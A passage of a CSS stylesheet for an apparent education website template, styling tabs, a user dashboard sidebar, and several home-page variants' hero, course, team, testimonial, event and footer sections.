  overflow: hidden;
  box-sizing: border-box;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  transform: scale(0);
}
.tpd-redio-style .nav.nav-tabs {
  border: none;
}
.tpd-redio-style .nav.nav-tabs .nav-item {
  position: relative;
}
.tpd-redio-style .nav.nav-tabs .nav-item:not(:last-of-type) {
  margin-right: 20px;
}
.tpd-redio-style .nav.nav-tabs .nav-item .nav-link {
  border-radius: 6px;
  padding: 13px 84px 13px 21px;
  border: 1px solid #e6e8f0;
  background: var(--tp-common-white);
  box-shadow: inset 0 1px 4px 0 rgba(48, 54, 81, 0.06), 0 1px 1px 0 rgba(48, 54, 81, 0.06);
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .tpd-redio-style .nav.nav-tabs .nav-item .nav-link {
    padding: 13px 65px 13px 21px;
  }
}
.tpd-redio-style .nav.nav-tabs .nav-item .nav-link.active .tpd-redio-style-span {
  border: none;
}
.tpd-redio-style .nav.nav-tabs .nav-item .nav-link.active .tpd-redio-style-span::after {
  opacity: 1;
}
.tpd-redio-style .nav.nav-tabs .nav-item .nav-link.active .tpd-redio-style-span::before {
  transform: scale(1);
  transition: all 0.4s;
}
.tpd-redio-style.tmy-tab .nav.nav-tabs .nav-item .nav-link {
  color: #4A4E68;
  font-size: 15px;
  font-weight: 400;
  box-shadow: none;
  border-radius: 50px;
  padding: 6px 30px 6px 40px;
  border-color: transparent;
}
.tpd-redio-style.tmy-tab .nav.nav-tabs .nav-item:not(:last-of-type) {
  margin-right: 8px;
}
.tpd-redio-style.tmy-tab .tpd-redio-style-span {
  left: 11px;
}
@media only screen and (max-width: 767px) {
  .tpd-redio-style.tmy-tab .tpd-redio-style-span {
    top: 11px;
    transform: translateY(0);
  }
}

/*----------------------------------------*/
/*  7.3 Sidebar
/*----------------------------------------*/
.tp-user-wrap {
  display: block;
  border-radius: 10px;
  padding: 28px 22px 12px 18px;
  background-color: var(--ed-color-common-white);
  box-shadow: 0 1px 1px 0 rgba(3, 11, 30, 0.14), 0 1px 2px 1px rgba(3, 11, 30, 0.06);
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .tp-user-wrap {
    padding: 22px 10px;
  }
}
.tp-user-banner {
  border: 1px solid #E6E8F0;
  border-radius: 8px;
  padding: 25px 0 27px 16px;
  position: relative;
  margin-top: 20px;
  z-index: 1;
}
.tp-user-banner-title {
  color: #303651;
  font-size: 20px;
  font-weight: 600;
  line-height: 24px;
  margin-bottom: 14px;
}
.tp-user-banner-text {
  width: 50%;
}
.tp-user-banner-shape {
  position: absolute;
  bottom: 8px;
  right: 0;
  z-index: -1;
}
.tp-user-menu {
  padding: 0px 0px 12px 0px;
}
.tp-user-menu-title {
  padding: 6px 16px 4px 16px;
  color: var(--ed-color-heading-primary);
  font-size: 12px;
  font-weight: 500;
  letter-spacing: 0.24px;
  text-transform: uppercase;
}
.tp-user-menu-title.space-gap {
  margin-top: 10px;
  padding-bottom: 0;
}
.tp-user-menu ul li {
  list-style: none;
}
.tp-user-menu ul li:not(:last-of-type) {
  margin-bottom: 5px;
}
.tp-user-menu ul li a {
  display: flex;
  font-size: 15px;
  font-weight: 500;
  border-radius: 8px;
  color: var(--ed-color-heading-primary);
  padding: 6px 16px 8px 16px;
  -webkit-transition: all 0.3s 0s ease-out;
  -moz-transition: all 0.3s 0s ease-out;
  -ms-transition: all 0.3s 0s ease-out;
  -o-transition: all 0.3s 0s ease-out;
  transition: all 0.3s 0s ease-out;
}
.tp-user-menu ul li a span {
  display: inline-block;
  width: 30px;
  transform: translateY(-1px);
}
.tp-user-menu ul li a:hover {
  color: var(--ed-color-theme-primary);
  background: rgba(7, 166, 152, 0.11);
}
.tp-user-menu ul li.active a {
  border-radius: 8px;
  background: var(--ed-color-theme-primary);
  color: var(--tp-common-white);
  box-shadow: 0px 0px 1px 0px #07A698, 0px 1px 2px 0px rgba(20, 56, 181, 0.25);
}
.tp-user-menu ul li.active a:hover {
  color: var(--ed-color-common-white);
  background: var(--ed-color-theme-primary);
}

.tpd-menu {
  padding: 0 85px;
  box-shadow: 0px 1px 1px 0px rgba(3, 11, 30, 0.14), 0px 1px 2px 1px rgba(3, 11, 30, 0.06);
}
@media only screen and (min-width: 1600px) and (max-width: 1700px) {
  .tpd-menu {
    padding: 0 60px;
  }
}
@media only screen and (min-width: 1400px) and (max-width: 1599px) {
  .tpd-menu {
    padding: 0 30px;
  }
}
.tpd-menu .tp-header-2-search {
  width: 320px;
}
.tpd-menu .tp-header-2-search input {
  color: var(--tp-heading-primary);
  font-size: 15px;
  font-weight: 400;
  width: 100%;
  padding: 0 30px 0 50px;
  border-radius: 1000px;
  background-color: #F3F4F9;
  border: 2px solid #F3F4F9;
}
.tpd-menu .tp-header-2-search input:focus {
  border-color: var(--tp-theme-secondary);
  background-color: var(--tp-common-white);
}
.tpd-menu .tp-header-2-search-btn {
  position: absolute;
  right: auto;
  left: 22px;
}
.tpd-menu .tp-header-2-search-btn span {
  display: inline-block;
  transform: translateY(-1px);
}
.tpd-menu .tp-header-2-btn {
  margin-left: 30px;
}
.tpd-menu .tp-header-2-cart {
  position: relative;
}
.tpd-menu .tp-header-2-cart::before {
  position: absolute;
  content: "";
  top: 50%;
  transform: translateY(-50%);
  left: -24px;
  height: 34px;
  width: 1px;
  background: rgba(0, 31, 63, 0.12);
}
.tpd-profile-avatar img {
  height: 40px;
  width: 40px;
  object-fit: cover;
}
.tpd-main {
  position: relative;
  z-index: 1;
}
.tpd-user-sidebar {
  margin-right: 22px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tpd-user-sidebar {
    margin-right: 0;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tpd-user-sidebar {
    margin-bottom: 30px;
  }
}

.tpd-user-sidebar {
  position: sticky;
  top: 85px;
}

/**----------------------------------------
START: Home 6 CSS
----------------------------------------*/
.header-6 .shape {
  position: absolute;
  bottom: -34px;
  left: 0;
  width: 100%;
  height: 41px;
}
@media only screen and (max-width: 992px) {
  .header-6 .shape {
    display: none;
  }
}
.header-6 .shape img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.header-6 .top-bar {
  background-color: var(--ed-color-theme-primary);
}
.header-6 .top-bar .top-bar-inner .top-bar-left ul li a {
  color: var(--ed-color-common-white);
}
.header-6 .top-bar .top-bar-inner .top-bar-right .register-box {
  padding-right: 0;
  margin-right: 0;
  border: none;
}
.header-6 .top-bar .top-bar-inner .top-bar-right .register-box a {
  color: var(--ed-color-common-white);
}
.header-6 .top-bar .top-bar-inner .top-bar-right .register-box a:hover {
  color: var(--ed-color-common-white);
}
.header-6 .primary-header .primary-header-inner .header-menu-wrap ul li {
  margin: 0 20px;
}
.header-6 .primary-header .primary-header-inner .header-menu-wrap ul li a {
  text-transform: capitalize;
}
.header-6 .primary-header .primary-header-inner .header-menu-wrap ul li:first-child {
  margin-left: 0;
}
.header-6 .primary-header .primary-header-inner .header-menu-wrap ul li:last-child {
  margin-right: 0;
}
.header-6 .primary-header .primary-header-inner .header-menu-wrap ul .menu-item-has-children {
  padding-right: 0;
}
.header-6 .primary-header .primary-header-inner .header-menu-wrap ul .menu-item-has-children:after {
  display: none;
}
.header-6 .primary-header .primary-header-inner .header-menu-wrap ul .menu-item-has-children a {
  padding-right: 0;
}

.hero-section-6 {
  position: relative;
  z-index: 1;
  overflow: hidden;
}
.hero-section-6 .bg-item .hero-bg-img {
  position: absolute;
  top: -40px;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -2;
}
@media (max-width: 1200px) {
  .hero-section-6 .bg-item .hero-bg-img {
    top: 0;
  }
}
.hero-section-6 .bg-item .hero-bg-img img {
  width: 96%;
  height: 100%;
  object-fit: cover;
}
@media (max-width: 1399px) {
  .hero-section-6 .bg-item .hero-bg-img img {
    object-fit: cover;
  }
}
@media (max-width: 1200px) {
  .hero-section-6 .bg-item .hero-bg-img img {
    width: 100%;
  }
}
.hero-section-6 .bg-item .bg-overlay {
  background: linear-gradient(90deg, #07A698 30.56%, rgba(5, 47, 43, 0) 81.23%);
  transform: matrix(-1, 0, 0, 1, 0, 0);
  position: absolute;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  right: -72px;
  z-index: -1;
}
@media (max-width: 1200px) {
  .hero-section-6 .bg-item .bg-overlay {
    background-color: #07A698;
    width: 100%;
    right: 0;
    opacity: 0.8;
  }
}
.hero-section-6 .bg-item .shape {
  position: absolute;
  bottom: 0;
  right: 0;
}
.hero-section-6 .bg-item .shape-2 {
  position: absolute;
  bottom: -20px;
  left: 0;
}
@media only screen and (max-width: 992px) {
  .hero-section-6 .bg-item .shape-2 {
    display: none;
  }
}
.hero-section-6 .bg-item .shape-2 img {
  width: 100%;
  height: 100%;
  object-fit: contain;
}

.hero-content.hero-content-6 {
  padding: 200px 0 260px 0;
}
@media only screen and (max-width: 992px) {
  .hero-content.hero-content-6 {
    padding: 150px 0;
  }
}
@media only screen and (max-width: 767px) {
  .hero-content.hero-content-6 {
    padding: 100px 0;
  }
}
.hero-content.hero-content-6 .section-heading .section-title {
  color: var(--ed-color-common-white);
}
@media (max-width: 1399px) {
  .hero-content.hero-content-6 .section-heading .section-title br {
    display: none;
  }
}
@media (max-width: 1200px) {
  .hero-content.hero-content-6 .section-heading .section-title br {
    display: block;
  }
}
@media only screen and (max-width: 767px) {
  .hero-content.hero-content-6 .section-heading .section-title br {
    display: none;
  }
}
.hero-content.hero-content-6 .hero-btn-wrap {
  margin-bottom: 0;
}
.hero-content.hero-content-6 .hero-btn-wrap .video-btn a {
  color: var(--ed-color-common-white);
}

.kid-content-section {
  padding-top: 75px;
}

.service-section-6 {
  position: relative;
  z-index: 1;
}
.service-section-6 .bg-shape {
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: -1;
}

.service-item-6 {
  background-color: var(--ed-color-common-white);
  padding: 20px;
  border-radius: 15px;
}
.service-item-6 .service-thumb {
  height: 230px;
  border-radius: 15px;
  margin-bottom: 30px;
}
.service-item-6 .service-thumb img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  border-radius: 15px;
}
.service-item-6 .service-content .title {
  font-size: 22px;
  font-weight: 600;
  margin-bottom: 15px;
}
.service-item-6 .service-content p {
  margin-bottom: 15px;
}
.service-item-6 .service-content .read-more {
  color: var(--ed-color-theme-primary);
  font-size: 16px;
  font-weight: 500;
  display: flex;
  align-items: center;
  column-gap: 5px;
}
.service-item-6 .service-content .read-more i {
  font-size: 14px;
  margin-top: 2px;
}

.course-item-6 .course-thumb {
  position: relative;
}
.course-item-6 .course-thumb img {
  transform: scale(1);
}
.course-item-6 .course-thumb .join-btn {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%) scale(0);
  z-index: 2;
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
.course-item-6 .course-thumb .join-btn a {
  background-color: var(--ed-color-common-white);
  font-size: 16px;
  font-weight: 600;
  padding: 10px 25px;
  border-radius: 100px;
  line-height: 1;
}
.course-item-6 .course-thumb .overlay {
  background-color: var(--ed-color-theme-primary);
  width: 0;
  height: 100%;
  position: absolute;
  bottom: 0;
  left: 0;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.course-item-6 .course-content {
  border-bottom: 0;
  margin-bottom: 10px;
}
.course-item-6:hover .course-thumb .overlay {
  width: 100%;
}
.course-item-6:hover .course-thumb img {
  transform: scale(1);
}
.course-item-6:hover .course-thumb .join-btn {
  transform: translate(-50%, -50%) scale(1);
}

.team-section-7 {
  position: relative;
  z-index: 1;
}
.team-section-7 .bg-shape {
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: -1;
}

.team-item-6 {
  height: 500px;
  position: relative;
}
.team-item-6 .team-thumb {
  height: 400px;
  border-radius: 15px;
  overflow: hidden;
}
.team-item-6 .team-thumb img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  object-position: top;
  border-radius: 15px;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.team-item-6 .team-content {
  background-color: var(--ed-color-common-white);
  width: 90%;
  position: absolute;
  bottom: 0;
  left: 50%;
  transform: translateX(-50%);
  padding: 35px 0;
  border-radius: 15px;
}
.team-item-6 .team-content .title {
  font-size: 22px;
  margin-bottom: 0;
}
.team-item-6 .team-content span {
  color: var(--ed-color-text-body);
  font-weight: 400;
  display: block;
  margin-top: 5px;
}
.team-item-6 .team-content .social-list {
  margin-top: 20px;
}
.team-item-6 .team-content .social-list li {
  display: inline-flex;
}
.team-item-6 .team-content .social-list li:not(:last-of-type) {
  margin-right: 5px;
}
.team-item-6 .team-content .social-list li a {
  color: var(--ed-color-theme-primary);
  height: 40px;
  width: 40px;
  border: 1px solid #E0E5EB;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
}
.team-item-6 .team-content .social-list li a:hover {
  background-color: var(--ed-color-theme-primary);
  color: var(--ed-color-common-white);
  border: 1px solid var(--ed-color-theme-primary);
}
.team-item-6:hover .team-thumb img {
  transform: scale(1.03);
}

.testimonial-section-6 {
  position: relative;
  z-index: 1;
}
.testimonial-section-6 .bg-img {
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: -1;
}

.testi-carousel-4 {
  padding-bottom: 100px;
}
.testi-carousel-4 .swiper-pagination {
  bottom: 0;
}
.testi-carousel-4 .swiper-pagination .swiper-pagination-bullet {
  background-color: transparent;
  height: 20px;
  width: 20px;
  border: 2px solid #E0E5EB;
  opacity: 1;
  border-radius: 50%;
  position: relative;
}
.testi-carousel-4 .swiper-pagination .swiper-pagination-bullet:before {
  background-color: var(--ed-color-theme-primary);
  content: "";
  height: 7px;
  width: 7px;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  border-radius: 50%;
  visibility: hidden;
  opacity: 0;
}
.testi-carousel-4 .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active {
  border: 2px solid var(--ed-color-theme-primary);
}
.testi-carousel-4 .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active:before {
  visibility: visible;
  opacity: 1;
}

.testi-item-4 p {
  margin-bottom: 0;
}
.testi-item-4 .testi-bottom {
  display: flex;
  align-items: center;
  justify-content: space-between;
  column-gap: 20px;
  margin-top: 30px;
  padding-top: 30px;
  border-top: 1px dashed #E0E5EB;
}
@media only screen and (max-width: 767px) {
  .testi-item-4 .testi-bottom {
    flex-wrap: wrap;
    row-gap: 15px;
  }
}
.testi-item-4 .testi-bottom .testi-review {
  list-style: none;
  display: flex;
  align-items: center;
}
.testi-item-4 .testi-bottom .testi-review li {
  color: #FFB539;
}

.event-card-2 {
  border: 1px solid #E3EAF3;
  grid-template-columns: 200px 1fr;
}
@media only screen and (max-width: 767px) {
  .event-card-2 {
    padding: 30px 20px;
    grid-template-columns: 1fr;
  }
}
.event-card-2 .event-thumb {
  height: 170px;
  max-width: 200px;
  width: 100%;
}
@media only screen and (max-width: 767px) {
  .event-card-2 .event-thumb {
    max-width: 100%;
  }
}
.event-card-2 .event-content .event-list {
  display: flex;
  align-items: center;
  column-gap: 20px;
  margin: 0;
  margin-bottom: 0;
  margin-bottom: 10px;
}
@media (max-width: 1200px) {
  .event-card-2 .event-content .event-list {
    flex-wrap: wrap;
    row-gap: 5px;
  }
}
.event-card-2 .event-content .event-list li {
  font-size: 14px;
}
.event-card-2 .event-content .event-bottom {
  display: flex;
  align-items: center;
  column-gap: 30px;
}
@media (max-width: 1200px) {
  .event-card-2 .event-content .event-bottom {
    flex-wrap: wrap;
    row-gap: 10px;
  }
}
.event-card-2 .event-content .event-bottom .ed-primary-btn {
  padding: 15px 30px;
}
.event-card-2 .event-content .event-bottom .event-author {
  display: flex;
  align-items: center;
  column-gap: 10px;
}
.event-card-2 .event-content .event-bottom .event-author .author-thumb {
  height: 40px;
  width: 40px;
}
.event-card-2 .event-content .event-bottom .event-author .author-thumb img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  border-radius: 50%;
}

.register-wrap {
  background: var(--ed-color-common-white);
  box-shadow: 0px 8px 40px rgba(15, 27, 49, 0.12);
  border-radius: 10px;
  padding: 80px;
  position: relative;
  z-index: 1;
  overflow: hidden;
}
@media (max-width: 1200px) {
  .register-wrap {
    padding: 80px 40px;
  }
}
@media only screen and (max-width: 767px) {
  .register-wrap {
    padding: 50px 20px;
  }
}
.register-wrap .shape {
  position: absolute;
  bottom: -20px;
  left: 56%;
  transform: translateX(-50%);
  z-index: -1;
}
.register-wrap .section-heading {
  position: relative;
  z-index: 5;
}
@media (max-width: 1200px) {
  .register-wrap .section-heading .section-title {
    font-size: 36px;
  }
}
@media only screen and (max-width: 767px) {
  .register-wrap .section-heading .section-title {
    font-size: 28px;
  }
}
.register-wrap .section-heading .section-title br {
  display: block;
}
.register-wrap .section-heading .section-title span {
  color: var(--ed-color-theme-primary);
}
.register-wrap .register-img {
  position: absolute;
  top: 0;
  right: 0;
  height: 100%;
  max-width: 576px;
  width: 100%;
}
@media only screen and (max-width: 992px) {
  .register-wrap .register-img {
    display: none;
  }
}
.register-wrap .register-img img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  object-position: top;
}

.blog-section-6 {
  position: relative;
  z-index: 1;
}
@media only screen and (max-width: 767px) {
  .blog-section-6 {
    background-color: #EBF2F2;
  }
}
.blog-section-6 .bg-img {
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: -1;
}

.footer-6 {
  position: relative;
  z-index: 1;
  margin-top: -28px;
}
@media only screen and (max-width: 992px) {
  .footer-6 {
    padding-top: 100px;
    margin-top: -60px;
  }
}
@media only screen and (max-width: 767px) {
  .footer-6 {
    padding-top: 70px;
    margin-top: 0px;
    background-color: #162726;
  }
}
.footer-6 .bg-img {
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: -1;
}
@media only screen and (max-width: 767px) {
  .footer-6 .bg-img {
    display: none;
  }
}

.course-item.course-item-6 .course-thumb-wrap .course-thumb {
  width: 100%;
  height: 250px;
  overflow: hidden;
  border-radius: 10px;
}

.post-card-3 {
  background-color: var(--ed-color-common-white);
}

/* !END: Home 6 CSS */
/**----------------------------------------
START: Home 6 CSS
----------------------------------------*/
.hero-7 {
  background: #F0FEFF;
  position: relative;
  z-index: 1;
}
@media (max-width: 1200px) {
  .hero-7 .hero-img-wrap-7 {
    display: none;
  }
}
.hero-7 .hero-img-wrap-7 .hero-img-1 {
  position: absolute;
  top: 100px;
  right: 100px;
  max-width: 305px;
  height: 305px;
}
@media (max-width: 1600px) {
  .hero-7 .hero-img-wrap-7 .hero-img-1 {
    right: 20px;
  }
}
@media (max-width: 1399px) {
  .hero-7 .hero-img-wrap-7 .hero-img-1 {
    max-width: 250px;
    height: 250px;
  }
}
.hero-7 .hero-img-wrap-7 .hero-img-1 img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  border-radius: 15px;
}
.hero-7 .hero-img-wrap-7 .hero-img-2 {
  position: absolute;
  bottom: 100px;
  left: 100px;
  max-width: 305px;
  height: 305px;
}
@media (max-width: 1600px) {
  .hero-7 .hero-img-wrap-7 .hero-img-2 {
    left: 20px;
  }
}
@media (max-width: 1399px) {
  .hero-7 .hero-img-wrap-7 .hero-img-2 {
    max-width: 250px;
    height: 250px;
  }
}
.hero-7 .hero-img-wrap-7 .hero-img-2 img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  border-radius: 15px;
}

.hero-content-7 {
  padding: 120px 0;
}
.hero-content-7 .section-heading .section-title br {
  display: block;
}
.hero-content-7 .hero-form {
  margin: 0 auto;
}
.hero-content-7 .about-counter-items {
  max-width: 908px;
  margin: 0 auto;
  margin-top: 70px;
}
@media (max-width: 1600px) {
  .hero-content-7 .about-counter-items {
    max-width: 850px;
  }
}
@media (max-width: 1200px) {
  .hero-content-7 .about-counter-items {
    max-width: 900px;
  }
}
@media only screen and (max-width: 992px) {
  .hero-content-7 .about-counter-items {
    max-width: 600px;
  }
}
.hero-content-7 .about-counter-items .about-counter-item .content p {
  text-align: left;
}
@media only screen and (max-width: 992px) {
  .hero-content-7 .about-counter-items .about-counter-item:nth-child(3) {
    display: none;
  }
}

.category-wrap > div {
  padding: 0;
}
@media only screen and (max-width: 992px) {
  .category-wrap > div {
    padding: 0 15px;
  }
}
.category-wrap > div:nth-child(1) .category-item-2 {
  padding-right: 40px;
  padding-bottom: 40px;
  border-right: 1px solid rgba(255, 255, 255, 0.06);
}
@media (max-width: 1200px) {
  .category-wrap > div:nth-child(1) .category-item-2 {
    padding-left: 20px;
  }
}
@media only screen and (max-width: 992px) {
  .category-wrap > div:nth-child(1) .category-item-2 {
    padding: 0;
    border: none;
  }
}
.category-wrap > div:nth-child(2) .category-item-2 {
  padding-left: 40px;
  padding-right: 40px;
  padding-bottom: 40px;
  border-right: 1px solid rgba(255, 255, 255, 0.06);
}
@media only screen and (max-width: 992px) {
  .category-wrap > div:nth-child(2) .category-item-2 {
    padding: 0;
    border: none;
  }
}
.category-wrap > div:nth-child(3) .category-item-2 {
  padding-left: 40px;
  padding-bottom: 40px;
}
@media only screen and (max-width: 992px) {
  .category-wrap > div:nth-child(3) .category-item-2 {
    padding: 0;
    border: none;
  }
}
.category-wrap > div:nth-child(4) .category-item-2 {
  padding-right: 40px;
  padding-top: 40px;
  border-top: 1px solid rgba(255, 255, 255, 0.06);
  border-right: 1px solid rgba(255, 255, 255, 0.06);
}
@media (max-width: 1200px) {
  .category-wrap > div:nth-child(4) .category-item-2 {
    padding-left: 20px;
  }
}
@media only screen and (max-width: 992px) {
  .category-wrap > div:nth-child(4) .category-item-2 {
    padding: 0;
    border: none;
  }
}
.category-wrap > div:nth-child(5) .category-item-2 {
  padding-right: 40px;
  padding-left: 40px;
  padding-top: 40px;
  border-top: 1px solid rgba(255, 255, 255, 0.06);
  border-right: 1px solid rgba(255, 255, 255, 0.06);
}
@media only screen and (max-width: 992px) {
  .category-wrap > div:nth-child(5) .category-item-2 {
    padding: 0;
    border: none;
  }
}
.category-wrap > div:nth-child(6) .category-item-2 {
  padding-top: 40px;
  padding-left: 40px;
  border-top: 1px solid rgba(255, 255, 255, 0.06);
}
@media only screen and (max-width: 992px) {
  .category-wrap > div:nth-child(6) .category-item-2 {
    padding: 0;
    border: none;
  }
}

.category-item-2 {
  display: grid;
  grid-template-columns: 70px 1fr;
  grid-gap: 30px;
}
@media (max-width: 1200px) {
  .category-item-2 {
    grid-template-columns: 1fr;
  }
}
.category-item-2 .icon {
  background-color: var(--ed-color-common-white);
  height: 70px;
  width: 70px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.category-item-2 .icon img {
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.category-item-2 .content .title {
  font-size: 24px;
  font-weight: 600;
  margin-bottom: 15px;
}
.category-item-2 .content p {
  color: #6C706F;
}
.category-item-2 .content .learn-more {
  color: var(--ed-color-theme-primary);
  display: flex;
  align-items: center;
  column-gap: 5px;
}
.category-item-2 .content .learn-more i {
  font-size: 14px;
  margin-top: 2px;
}
.category-item-2:hover .icon {
  background-color: var(--ed-color-theme-primary);
}
.category-item-2:hover .icon img {
  filter: invert(1) brightness(5);
}

.footer-insta-area {
  display: grid;
  align-items: center;
  grid-template-columns: repeat(6, 1fr);
  grid-gap: 10px;
  max-width: 1760px;
  width: 100%;
  padding: 0 15px;
  margin: 0 auto;
  padding-top: 80px;
  margin-bottom: 80px;
}
@media (max-width: 1200px) {
  .footer-insta-area {
    grid-template-columns: repeat(4, 1fr);
    grid-gap: 24px;
  }
}
@media only screen and (max-width: 992px) {
  .footer-insta-area {
    grid-template-columns: repeat(3, 1fr);
  }
}
@media only screen and (max-width: 767px) {
  .footer-insta-area {
    grid-template-columns: 1fr;
  }
}
.footer-insta-area .footer-insta-item {
  position: relative;
  z-index: 1;
  height: 285px;
  max-width: 285px;
  width: 100%;
  border-radius: 10px;
  overflow: hidden;
}
.footer-insta-area .footer-insta-item .insta-img {
  width: 100%;
  height: 100%;
}
.footer-insta-area .footer-insta-item .insta-img img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.footer-insta-area .footer-insta-item .overlay {
  background-color: #07A698;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.footer-insta-area .footer-insta-item .icon {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%) scale(0);
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.footer-insta-area .footer-insta-item .icon a {
  background-color: var(--ed-color-common-white);
  color: var(--ed-color-theme-primary);
  height: 55px;
  width: 55px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
}
.footer-insta-area .footer-insta-item .icon a:hover {
  background-color: var(--ed-color-theme-primary);
  color: var(--ed-color-common-white);
}
.footer-insta-area .footer-insta-item:hover .overlay {
  visibility: visible;
  opacity: 0.64;
}
.footer-insta-area .footer-insta-item:hover .icon {
  transform: translate(-50%, -50%) scale(1);
}

/* !END: Home 6 CSS */
/**----------------------------------------
START: Home 8 CSS
----------------------------------------*/
.header-7 .top-bar {
  background-color: #1F2C30;
}

.hero-section-8 {
  position: relative;
  z-index: 1;
  padding: 0;
}
.hero-section-8 .bg-shapes .bg-shape-1 {
  position: absolute;
  bottom: 0;
  left: 50%;
  transform: translateX(-50%);
  width: 70%;
  z-index: -1;
}
.hero-section-8 .bg-shapes .bg-shape-1 img {
  width: 100%;
}
.hero-section-8 .bg-shapes .bg-shape-2 {
  position: absolute;
  top: 0;
  left: 0;
  width: 70%;
  z-index: -1;
}
.hero-section-8 .bg-shapes .bg-shape-2 img {
  width: 100%;
}
.hero-section-8 .bg-shapes .bg-shape-3 {
  position: absolute;
  top: 0;
  right: -102px;
  height: 115%;
  z-index: -1;
  transform: rotate(2deg);
}
.hero-section-8 .bg-shapes .bg-shape-3 img {
  height: 100%;
}
@media (max-width: 1700px) {
  .hero-section-8 .bg-shapes .bg-shape-3 {
    right: -325px;
  }
}
@media (max-width: 1600px) {
  .hero-section-8 .bg-shapes .bg-shape-3 {
    right: -275px;
  }
}
@media (max-width: 1399px) {
  .hero-section-8 .bg-shapes .bg-shape-3 {
    display: none;
  }
}
.hero-section-8 .hero-img-wrap-8 {
  height: 1237px;
  width: 1200px;
  border-radius: 50%;
  overflow: hidden;
  position: absolute;
  top: 50%;
  right: -14%;
  transform: translateY(-50%);
}
@media (max-width: 1700px) {
  .hero-section-8 .hero-img-wrap-8 {
    right: -20%;
  }
}
@media (max-width: 1700px) {
  .hero-section-8 .hero-img-wrap-8 {
    right: -30%;
  }
}
@media (max-width: 1399px) {
  .hero-section-8 .hero-img-wrap-8 {
    right: -50%;
  }
}
@media (max-width: 1200px) {
  .hero-section-8 .hero-img-wrap-8 {
    right: -65%;
  }
}
@media only screen and (max-width: 992px) {
  .hero-section-8 .hero-img-wrap-8 {
    display: none;
  }
}
.hero-section-8 .hero-img-wrap-8 img {
  width: 80%;
  height: 82%;
  object-fit: cover;
  object-position: 65% 150px;
}
@media (max-width: 1700px) {
  .hero-section-8 .hero-img-wrap-8 img {
    object-position: 85% 150px;
  }
}
@media (max-width: 1399px) {
  .hero-section-8 .hero-img-wrap-8 img {
    object-position: 100% 150px;
  }
}
.hero-section-8 .hero-items {
  display: flex;
  align-items: center;
  flex-direction: column;
  align-items: end;
  row-gap: 20px;
  position: absolute;
  top: 65%;
  left: 50%;
  transform: translate(-50%, -50%);
}
@media (max-width: 1200px) {
  .hero-section-8 .hero-items {
    left: 63%;
  }
}
@media only screen and (max-width: 992px) {
  .hero-section-8 .hero-items {
    display: none;
  }
}
.hero-section-8 .hero-items .hero-item {
  background-color: var(--ed-color-common-white);
  color: var(--ed-color-heading-primary);
  display: inline-block;
  align-items: center;
  padding: 15px 30px;
  border-radius: 100px;
}
.hero-section-8 .hero-items .hero-item img {
  margin-right: 10px;
}
.hero-section-8 .hero-items .hero-item span {
